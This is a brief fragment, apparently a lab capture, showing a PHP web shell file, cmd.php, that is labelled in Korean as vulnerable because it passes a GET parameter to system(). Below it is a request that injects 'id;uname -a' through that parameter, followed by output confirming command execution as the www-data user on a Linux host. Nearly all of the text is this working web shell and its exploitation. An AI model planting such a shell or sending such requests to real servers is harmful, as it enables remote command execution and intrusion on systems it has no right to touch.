 ⚠ cmd.php — system($_GET['cmd']) (취약)
GET /cmd.php?cmd=id;uname -a
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux fee86f90d1d9 6.18.58.1-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Tue Oct 27 00:24:11 UTC 2026 x86_64
GNU/Linux